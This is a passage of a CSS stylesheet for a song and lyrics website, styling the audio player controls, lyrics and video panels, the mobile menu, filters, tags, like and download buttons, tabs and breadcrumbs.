    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__volume-control[type=range]::-webkit-slider-thumb {
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: 0;
    box-shadow: -1000px 0 0 995px #04afdb
}

input.track-controls__volume-control[type=range]::-moz-range-progress {
    background-color: #04afdb
}

input.track-controls__volume-control[type=range]::-moz-range-track {
    width: 100%;
    height: 10px;
    margin: 0;
    padding: 0;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__volume-control[type=range]::-moz-range-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    margin: 0;
    paddin: 0;
    border-radius: 50px;
    background: #000;
    cursor: pointer
}

input.track-controls__volume-control[type=range]::-ms-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

input.track-controls__volume-control[type=range]::-ms-fill-lower {
    background: #04afdb;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__volume-control[type=range]::-ms-fill-upper {
    background: #fff;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__volume-control[type=range]::-ms-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    height: 10px
}

.lyrics-container,
.video-container {
    display: none;
    position: relative
}

input.player-lyrics-input,
input.player-video-input {
    display: none
}

input.player-video-input:checked~.video-container {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    margin: 4px 0;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all .25s ease
}

input.player-video-input:checked~.player label.player__video {
    background-image: url(../images/player/video-clicked.png)
}

input.player-video-input:checked~.player label.player__video:after {
    content: '';
    display: block;
    width: 10px;
    height: 6px;
    background-color: transparent;
    background-image: url(../images/player/checked-icon.png);
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1
}

input.player-lyrics-input:checked~.lyrics-container {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    margin: 4px 0;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all .25s ease
}

input.player-lyrics-input:checked~.player label.player__lyrics {
    background-image: url(../images/player/lyrics-clicked.png)
}

input.player-lyrics-input:checked~.player label.player__lyrics:after {
    content: '';
    display: block;
    width: 10px;
    height: 6px;
    background-color: transparent;
    background-image: url(../images/player/checked-icon.png);
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1
}

.container-close {
    display: none
}

input.player-lyrics-input:checked~.lyrics-container .container-close,
input.player-video-input:checked~.video-container .container-close {
    display: block;
    width: 33px;
    height: 39px;
    background-color: #f3f3f3;
    background-image: url(../images/icons/close-icon.png);
    background-position: 50% 50%;
    background-size: 15px 15px;
    background-repeat: no-repeat;
    position: absolute;
    right: -14.5px;
    top: 0;
    z-index: 5;
    border-radius: 6px;
    cursor: pointer
}

@media screen and (max-width:767px) {
    input.player-lyrics-input:checked~.lyrics-container .container-close,
    input.player-video-input:checked~.video-container .container-close {
        width: 24px;
        right: 0
    }
}

.lyrics-heading {
    margin: 25px 0 10px;
    font-size: 16px;
    line-height: 20px;
    color: #363a49
}

.lyrics-author,
.lyrics-container p {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #363a49
}

.lyrics-author {
    margin: 0 0 30px;
    padding: 0 0 30px;
    border-bottom: 1px solid #d8d8d8;
    font-style: italic
}

.player-mobile-menu-button {
    display: block;
    width: 30px;
    height: 30px;
    flex: 0 0 30px;
    background-color: transparent;
    background-image: url(../images/player/mobile-icon.png);
    background-repeat: no-repeat;
    background-size: 13px 3px;
    background-position: 50% 50%
}

.player-mobile-menu,
.player-mobile-menu-page {
    height: calc(100vh - 60px);
    width: 100vw;
    position: fixed;
    right: -100vw;
    z-index: 26;
    background-color: transparent;
    display: block;
    transition: all .2s ease
}

.player-mobile-menu-button_x {
    background-image: url(../images/player/mobile-icon-x.png);
    background-size: 16px 16px
}

.player-mobile-menu-page {
    top: 0
}

.player-mobile-menu {
    bottom: 60px
}

.player-mobile-menu:after,
.player-mobile-menu:before {
    display: block;
    top: 100%;
    right: 9px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    z-index: 23
}

.player-mobile-menu:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #fff;
    border-width: 9px;
    margin-left: -9px
}

.player-mobile-menu:before {
    border-color: rgba(4, 174, 218, 0);
    border-top-color: rgba(95, 202, 230, .3);
    border-width: 10px;
    margin-left: -10px
}

.player-mobile-menu__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -ms-flex-pack: end;
    justify-content: flex-end;
    width: 85%;
    height: 100%;
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 15px 15px 0;
    overflow-y: auto;
    background-color: #fff
}

.player-mobile-menu-page .player-mobile-menu__container {
    -ms-flex-pack: justify;
    justify-content: flex-start;
    width: 85%;
    height: 100%;
    right: 0;
    left: auto
}

.player-mobile-menu-page_visible .player-mobile-menu__container,
.player-mobile-menu_visible .player-mobile-menu__container {
    box-shadow: -30px 0 35px -5px rgba(4, 174, 218, .5)
}

.player-mobile-menu-page_visible,
.player-mobile-menu_visible {
    right: 0;
    transition: all .2s ease
}

.player-mobile-menu__track-name {
    padding: 0 0 21px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 24px;
    color: #1d2541;
    text-align: left
}

.player-mobile-sort .show-all-link_player-mobile-menu:before,
.player-mobile-filter .show-all-link_player-mobile-menu:before {
    content: '\02190'
}

.player-mobile__item-label {
    border-top: 1px dashed #d5d5d5;
    padding: 20px;
    display: block;
    text-align: left;
    padding-left: 30px;
    position: relative
}

.player-mobile__item-label:last-child {
    margin-bottom: 20px;
    border-bottom: 1px dashed #d5d5d5
}

.player-mobile__item-sort {
    font-size: 14px;
    color: #465073
}

.player-mobile__item-sort:before {
    top: 50%;
    left: 0;
    width: 13px;
    content: '';
    height: 13px;
    position: absolute;
    border-radius: 50%;
    border: 3px solid #d5d5d5;
    background-color: #d5d5d5;
    transform: translateY(-50%)
}

.player-mobile__item-sort_active:before {
    background-color: #1d2541
}

.player-mobile-menu__add-to-favorites,
.player-mobile-menu__link-to-lyrics,
.player-mobile-menu__link-to-notes,
.player-mobile-menu__link-to-video {
    display: block;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%;
    padding: 10px 0 10px 30px;
    border-top: 1px dashed #d5d5d5;
    line-height: 20px;
    color: #1d2541;
    text-align: left;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.player-mobile-menu__link-to-video {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px
}

.player-mobile-menu__link-to-lyrics,
.player-mobile-menu__link-to-notes {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px
}

.player-mobile-menu__add-to-favorites {
    background-image: url(../images/player/add-to-favorites.png);
    background-size: 17px 17px
}

.ws-container {
    display: block;
    height: auto;
    max-height: 0;
    overflow: hidden
}

.active.ws-container {
    max-height: 9999px;
    transition: all .25s ease
}

.ws-container.active.ws-container_lyrics-and-notes {
    max-height: 400px;
    overflow-y: scroll
}

.ws-label {
    display: block;
    width: 100%;
    background: none;
    border-bottom: 1px dashed #1d254110;
    height: 46px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 46px;
    color: #fff;
    text-align: left;
    position: relative
}

.ws-label:before {
    content: '';
    position: absolute;
    top: 20px;
    right: 0;
    border: 4px solid transparent;
    border-top: 4px solid #1f79a3
}

.ws-label:after {	 left: 50%;
    width: 5px;
    height: 5px;
    content: '';
    bottom: -6px;
    display: none;
    position: absolute;
    background-color: #04aeda;
    border-right: 1px solid #1d2541;
    border-bottom: 1px solid #1d2541;
    transform: rotate(45deg) translateX(-50%)
}

.ws-label_active,
button.ws-label_active {
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    border-bottom: 1px solid #1d2541
}

.ws-label_active:after {
    display: block;	display:none;   
}

.ws-label_active:before {
    display: none
}

.ws-read-lyrics-btn,
.ws-watch-video-btn {
    height: 50px;
    padding-left: 20px;
    background-color: #fff;
    background-position: 0 50%;
    font-size: 14px;
    line-height: 49px;
    color: #1d2541;
    display: block;
    width: 100%;
    text-align: left;
    border-top: 1px dashed #979797;
    background-repeat: no-repeat
}

.ws-watch-video-btn {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.ws-watch-video-btn span {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-style: italic;
}

.ws-read-lyrics-btn {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.ws-likes-comments {
    display: block;
    width: 100%;
    height: 101px;
    border-top: 1px dashed #d5d5d5;
    overflow: hidden
}

.ws-likes-comments__comments,
.ws-likes-comments__likes {
    width: 50%;
    height: 100px;
    float: left;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 11px;
    line-height: 20px;
    display: block;
    text-transform: uppercase
}

.ws-likes-comments__likes {
    padding: 15px 20px 20px 0;
    border-right: 1px dashed #d5d5d5;
    color: #04aeda;
    line-height: 16px;
    text-align: left
}

.ws-likes-comments__likes_liked {
    color: #1d2541
}

.ws-likes-comments__comments {
    padding: 15px 0 15px 20px;
    line-height: 16px;
    color: #04aeda;
    text-align: left
}

.ws-comments,
.ws-comments span {
    width: auto;
    height: 21px;
    text-align: left
}

.ws-comments {
    display: block;
    line-height: 21px;
    cursor: pointer;
    min-width: auto;
    margin-bottom: 10px;
    padding-left: 20px;
    background-color: transparent;
    background-image: url(../images/icons/comments.png);
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 16px 15px
}

.ws-comments span {
    display: inline-block;
    padding-left: 3px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 16px;
    line-height: 16px;
    color: #04aeda;
    vertical-align: text-top
}

.ws-add-to-play-list {
    display: block;
    width: 100%;
    height: 50px;
    padding: 17px 0 13px 25px;
    border-top: 1px dashed #d5d5d5;
    background-color: #fff;
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-position: 0 50%;
    background-size: 17px 17px
}

.player__favorite_in-favorites {
    background-image: url(../images/player/in-favorites.png)
}

.ws-add-to-play-list span {
    display: block;
    width: 170px;
    padding-right: 27px;
    height: 20px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 11px;
    line-height: 20px;
    color: #04aeda;
    text-align: left;
    text-transform: uppercase;
}

.filters-item__label,
.footer,
.footer-content {
    width: 100%;
    height: auto
}

.footer-copyright-and-policy__copyright,
.footer-copyright-and-policy__links {
    font-size: 14px;
    line-height: 22px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.ws-add-to-play-list_already {
    background-image: url(../images/icons/dark-star.png)
}

.ws-add-to-play-list_already span {
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-position: 100% 0;
    background-size: 14px 15px;
    color: #1d2541
}

.footer {
    display: block;
    background-color: #8aa3b2;
    background: linear-gradient(to bottom, #89a3b2 0, #1c425f 100%)
}

.footer-content {
    display: block;
    max-width: 1047px;
    min-width: 320px;
    min-height: 157px;
    margin: 0 auto 60px;
    padding: 40px 20px 0
}

.footer-copyright-and-policy__copyright {
    display: block;
    text-align: left;
    color: #b1cad7
}

.footer-copyright-and-policy__links {
    color: #fff
}

.ws-item_mobile {
    display: none
}

@media screen and (max-width:767px) {
    .ws-label_active {
        margin-bottom: 10px
    }
    .ws-item_mobile {
        display: block
    }
    .ws-item_mobile .ws-label {
        text-align: left;
        height: 20px;
        text-transform: lowercase;
        color: #fff
    }
    .ws-item_mobile .ws-label:before {
        top: 25px
    }
    .ws-item_mobile ul li a,
    .ws-item_mobile ul li span {
        text-align: left;
        padding: 5px 0 5px 10px;
        line-height: 20px
    }
    .ws-item_mobile .ws-label:after {
        display: none
    }
    .footer-content {
        padding: 40px 20px 30px
    }
    .footer-copyright-and-policy__copyright {
        padding-bottom: 15px
    }
    .footer-copyright-and-policy__links {
        padding-top: 15px;
        border-top: 1px dashed #979797
    }
}

.footer-copyright-and-policy__links span {
    display: inline-block;
    padding: 0 10px
}

.filters,
.filters-item {
    display: block
}

.filters-item-more {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.replace-keyword {
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.filters-item-more:hover {
    color: #04aeda
}

.filters-item-hidden {
    display: none
}

@media screen and (max-width:767px) {
    .footer-copyright-and-policy__links span {
        display: block;
        color: transparent;
        font-size: 12px;
        line-height: 12px
    }
}

.filters-group {
    display: block;
    border-bottom: 1px dashed #979797;
    padding: 0 0 11px;
    margin: 0 0 18px
}

.filters-group:last-child {
    border-bottom: none
}

.filters-item {
	position: relative;
  margin: 0 0 7px;
}
.filters-item__link {
	z-index:1;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.filters-item__input {
  display: none
}
.filters-container {
  margin-bottom: 20px
}
.filters-title {
	color: #04aeda;
	font-size: 14px;
	line-height: 1;
	text-transform: lowercase;
	margin-bottom: 20px
}

.filters-item__label {
    display: block;
    margin: 0;
    padding: 0 0 0 20px;
    position: relative;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    color: #1d2541;
    z-index: 0;
    cursor: pointer
}

span.filters-item .filters-item__label {
    color: #aaa;
    cursor: auto
}

.filters-item__label:before {
    content: '';
    display: block;
    width: 13px;
    height: 13px;
    border: 1px solid #d9d9db;
    background-color: #f3f3f3;
    background-image: none;
    position: absolute;
    top: 3px;
    left: 0;
    z-index: -1;
    box-sizing: border-box
}

.filters-item__input:checked+.filters-item__label {
    color: #000;
    font-family: 'Museo Sans Cyrl 900'
}

.filters-item__input:checked+.filters-item__label:before {
    background-color: #fff
}

.filters-item__input:checked+.filters-item__label:after {
    position: absolute;
    content: '';
    top: 0;
    width: 13px;
    height: 13px;
    left: 1px;
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 2;
    background-position: 0 0
}

.filters-show-results {
    display: block;
    width: 100%;
    min-height: 30px;
    height: auto;
    margin: 20px 0;
    padding: 5px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    background-color: #ff5715;
    border-radius: 6px;
    border: 1px solid #ff5715;
    transition: all .25s ease;
    text-align: center;
    cursor: pointer
}

.filters-show-results:active,
.filters-show-results:focus,
.filters-show-results:hover {
    background-color: #fff;
    border: 1px solid #ff5715;
    border-radius: 6px;
    color: #ff5715;
    transition: all .25s ease
}

.filters-show-results span {
    display: inline-block;
    padding-left: 3px;
    font-weight: 300
}

.filters-show-results-min {
    margin-top: 0;
    min-height: 30px;
    padding: 5px
}

.song-performer-block {
    display: block;
    width: 100%;
    max-width: 300px;
    height: auto;
    margin: 35px 0 50px;
    padding: 14px;
    background-color: #f9f9f9;
    border-radius: 6px
}

.song-performer-block__performer,
.song-performer-block__title {
    padding: 0 0 6px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    width: 100%;
    height: auto;
    display: block
}

.song-performer-block__photo {
    display: block;
    width: 100%;
    height: auto;
    margin: 0 auto 20px;
    border: none;
    outline: 0
}

.song-performer-block__title {
    font-size: 12px;
    line-height: 12px;
    color: #949494
}

.song-performer-block__performer {
    font-size: 20px;
    line-height: 20px;
    color: #04afdb
}

.popular-songs-block {
    display: block
}

.tags-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: auto
}

.tag {
    display: inline-block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 28px;
    margin: 0 10px 12px 0;
    padding: 0 8px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 28px;
    text-align: center;
    color: #04aeda;
    border: 1px solid #04aeda;
    transition: all .25s ease
}

.tag.catalog-tags {
    position: relative;
    padding-right: 25px
}

.tag.catalog-tags:after,
.tag.catalog-tags:before {
    top: 50%;
    right: 10px;
    width: 10px;
    height: 1px;
    content: '';
    position: absolute;
    background-color: #ff5715
}

.tag.catalog-tags:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

.tag.catalog-tags:after {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.tag:active,
.tag:focus,
.tag:hover {
    color: #ff5715;
    border-color: #ff5715;
    transition: all .25s ease
}

@media screen and (min-width:768px) {
    .tags-block {
        margin-top: 20px
    }
}

@media screen and (max-width:767px) {
    .tags-block {
        padding: 0 20px;
        margin-bottom: 20px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .tag {
        height: 26px;
        margin: 8px 10px 0;
        font-size: 14px;
        line-height: 24px
    }
}

.song-counters-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    width: 100%;
    max-width: 727px;
    height: 70px;
    margin: 0 0 4px
}

.song-counters-block__add-to-playlist,
.song-counters-block__downloaded,
.song-counters-block__listened {
    width: auto;
    min-height: 18px;
    font-size: 12px;
    display: inline-block
}

.song-counters-block__item {
    margin-right: 35px;
    font-size: 20px;
    line-height: 18px;
    color: #747783
}

.song-counters-block__listened {
    height: auto;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    text-align: left
}

.song-counters-block__listened span {
    display: inline-block;
    padding: 0 3px
}

.song-counters-block__add-to-playlist {
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 1px 0 0 20px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    line-height: 16px;
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-size: 17px 17px;
    cursor: pointer;
    background-position: 0 50%
}

.song-counters-block__add-to-playlist .player__favorite_in-favorites {
    background-image: url(../images/player/in-favorites.png)
}

.prev-next-song__prev,
.song-counters-block__downloaded {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.song-counters-block__downloaded {
    height: auto
}

.song-counters-block__downloaded span {
    display: inline-block;
    padding: 0 3px
}

.prev-next-song {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 727px;
    height: 70px;
    margin: 0 0 4px
}

.prev-next-song__next,
.prev-next-song__prev {
    display: block;
    width: auto;
    height: auto;
    min-height: 18px;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    overflow: hidden;
    background-color: transparent;
    background-repeat: no-repeat;
    background-size: 9px 11px;
    transition: all .25s ease;
    text-decoration: underline
}

.prev-next-song__prev {
    max-width: 280px;
    min-width: 175px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 12px 6px 10px 47px;
    color: #949494;
    white-space: nowrap;
    text-overflow: ellipsis;
    background-image: url(../images/player/prev-track.png);
    background-position: 18px 50%
}

.prev-next-song__prev:active,
.prev-next-song__prev:focus,
.prev-next-song__prev:hover {
    color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    .prev-next-song {
        height: auto
    }
    .prev-next-song__prev {
        max-width: 45%;
        min-width: auto;
        margin: 20px 0;
        padding: 15px 10px 10px 0;
        background-position: 0 0;
        white-space: unset;
        text-overflow: unset;
        font-family: 'Museo Sans Cyrl 500', sans-serif;
        color: #1d2541
    }
}

.prev-next-song__next {
    max-width: 280px;
    min-width: 175px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 12px 47px 10px 6px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    color: #949494;
    white-space: nowrap;
    text-overflow: ellipsis;
    background-image: url(../images/player/next-track.png);
    background-position: calc(100% - 18px) 50%
}

.prev-next-song__next:active,
.prev-next-song__next:focus,
.prev-next-song__next:hover {
    color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    .prev-next-song__next {
        max-width: 45%;
        min-width: auto;
        margin: 20px 0;
        padding: 15px 0 10px 10px;
        background-position: 100% 0;
        white-space: unset;
        text-overflow: unset;
        text-align: right;
        font-family: 'Museo Sans Cyrl 500', sans-serif;
        color: #1d2541
    }
}

.likes-button__text,
.likes-button__text span:after {
    font-size: 14px;
    line-height: 14px;
    text-align: left;
    color: #4d4d4d
}

.likes-and-download-block {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    height: 70px;
    margin: 0 0 50px
}

.likes-and-download-block__likes-button {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    margin-right: 27px;
    cursor: pointer
}

.likes-and-favourites-block__favourites {
    max-width: 165px
}

.likes-and-favourites-block__favourites-button {
    padding-left: 60px
}

.likes-and-favourites-block__favourites-button,
.likes-button__text {
    position: relative;
    font-size: 16px;
    line-height: 24px;
    background: transparent;
    color: #48494d;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.likes-and-favourites-block__favourites-button:after {
    content: '';
    width: 43px;
    height: 43px;
    position: absolute;
    left: 0;
    top: 50%;
    border: 1px solid #b3e7f4;
    border-radius: 6px;
    transform: translateY(-50%)
}

.likes-and-favourites-block__favourites-button:before {
    content: '';
    width: 43px;
    height: 43px;
    position: absolute;
    left: 35px;
    top: 50%;
    transform: translate(-50%, -50%);
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-size: 17px 17px;
    background-position: 0 50%
}

.likes-button__text span {
    position: relative
}

.likes-button__text span:after {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    font-weight: 400;
    font-style: normal;
    position: absolute;
    right: -16px;
    top: 3px;
    z-index: 1
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .likes-button__text {
        font-size: 12px
    }
    .likes-button__text span:after {
        font-size: 12px;
        right: -14px;
        top: 1.5px
    }
}

.likes-button__counter {
    display: block;
    border-radius: 6px;
    background-color: transparent;
    height: 43px;
    line-height: 43px;
    margin: 0 0 0 10px;
    padding: 0 30px;
    text-align: center;
    border: 1px solid #b3e7f4;
    border-radius: 6px;
    text-align: center
}

.download-button__text,
.likes-button__counter span {
    width: auto;
    background-position: 0 50%;
    background-repeat: no-repeat
}

.likes-button__counter span {
    display: inline-block;
    height: 30px;
    padding: 0 0 0 20px;
    background-image: url(../images/player/likes.png);
    background-size: 15px 16px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #04aeda;
    text-align: center;
    vertical-align: middle
}

.likes-button__counter.player__likes_green span {
    color: #7b9d2c;
    background-image: url(../images/player/likes-green.png)
}

.likes-and-download-block__download-button {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding: 20px 10px;
    text-align: center;
    max-width: 200px;
    border-radius: 6px;
    cursor: pointer
}

.download-button__text {
    padding-left: 22px;
    display: block;
    background-size: 17px 18px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    text-decoration: none;
    color: #ff5715
}

.download-button__text span {
    display: inline-block;
    padding-left: 3px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.track-tabs-block {
    display: block;
    margin: 0;
    padding: 0;
    max-width: 727px
}

input.track-tabs-block__input {
    display: none
}

label.track-tabs-block__label {
    display: inline-block;
    height: 47px;
    margin-right: 1px;
    padding: 18px 20px 0;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border: none;
    background-color: #dce8ee;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #0082c8;
    text-transform: uppercase;
    text-align: center
}

@media screen and (max-width:767px) {
    .download-button__text {
        padding-left: 0;
        text-align: center;
        padding-top: 30px
    }
    .download-button__text span {
        color: #767676
    }
    .song-counters-block {
        height: auto;
        padding: 0 20px;
        justify-content: space-between
    }
    .song-counters-block__listened,
    .song-counters-block__downloaded {
        margin: 0;
        color: #000;
        font-size: 12px;
        line-height: 16px;
        display: block
    }
    .song-counters-block__add-to-playlist {
        background-color: #e3f6fb;
        padding: 10px 5px 12px 20px;
        text-align: center;
        width: 55%;
        flex: 0 0 auto;
        padding-left: 20px;
        background-position: 5% 50%
    }
    .likes-and-download-block__likes-button {
        margin-right: 0;
        margin-top: 20px;
        justify-content: space-between
    }
    label.track-tabs-block__label {
        padding: 12px 10px;
        font-size: 12px;
        line-height: 16px
    }
}

.track-tabs-block__input:checked+.track-tabs-block__label {
    background-color: #f3f3f3;
    color: #000
}

.track-tabs-block__input:checked+.track-tabs-block__label:before {
    content: '\02193';
    display: inline-block;
    padding-right: 4px;
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    text-align: left;
    color: #0d1943
}

.track-tabs__instrumentals,
.track-tabs__lyrics,
.track-tabs__notes,
.track-tabs__translate,
.track-tabs__video {
    display: none;
    transition: all .25s ease;
    border-top-right-radius: 6px
}

#tab-instrumentals:checked~.track-tabs__instrumentals,
#tab-lyrics:checked~.track-tabs__lyrics,
#tab-notes:checked~.track-tabs__notes,
#tab-translate:checked~.track-tabs__translate,
#tab-video:checked~.track-tabs__video {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    padding: 10px 15px;
    border-bottom-right-radius: 6px;
    border-bottom-left-radius: 6px;
    transition: all .25s ease
}

.videoWrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0
}

.videoWrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.tabs-block__container {
    display: block;
    width: 100%;
    height: auto;
    max-height: 500px;
    overflow-y: auto;
    margin: 0;
    padding: 10px 27px;
    border-radius: 6px;
    font-size: 14px;
    line-height: 20px;
    color: #000;
    text-align: left
}

.breadcrumbs ul li,
.complain-button {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.breadcrumbs li * {
    white-space: nowrap
}

.complain-button {
    display: block;
    width: 100%;
    max-width: 240px;
    height: 72px;
    margin: 50px 0 40px;
    padding: 20px;
    border: 1px solid #f3f3f3;
    border-radius: 6px;
    font-size: 12px;
    line-height: 16px;
    color: #ff5715;
    text-decoration: underline;
    text-transform: uppercase;
    background-color: #f3f3f3;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-position: 20px 50%
}

.breadcrumbs,
.main,
.section {
    height: auto;
    display: block;
    width: 100%
}

.complain-button:active,
.complain-button:focus,
.complain-button:hover {
    background-color: #fff;
    border: 1px solid #ff5715;
    border-radius: 6px
}

.main {
    margin: 0;
    padding: 0;
    background-color: #fff;
    position: relative;
    -ms-flex-positive: 1;
    flex-grow: 1
}

@media screen and (max-width:767px) {
    .main {
        padding-bottom: 30px
    }
}

.section {
    background-color: transparent
}

.section-content {
    display: block;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    margin: 0 auto;
    padding: 0
}

@media screen and (max-width:1200px) {
    .section-content {
        padding: 0 1rem
    }
}

@media screen and (max-width:767px) {
    .breadcrumbs {
        width: auto;
        margin: 0 20px
    }
}

.breadcrumbs ul {
    display: block
}

.breadcrumbs ul li,
.breadcrumbs ul li::after {
    display: inline-block;
    font-size: 12px;
    color: #3b4259
}

.breadcrumbs ul li {
    line-height: 20px;
    text-align: left
}

.breadcrumbs ul li::after {
    content: "\02192";
    margin: 0 5px;
    font-family: 'Minion Pro', serif;
    line-height: 14px
}

.breadcrumbs ul li:last-child {
    color: #4d4d4d;
    text-decoration: none
}

.breadcrumbs ul li:last-child::after {
    display: none
}

.breadcrumbs ul li a {
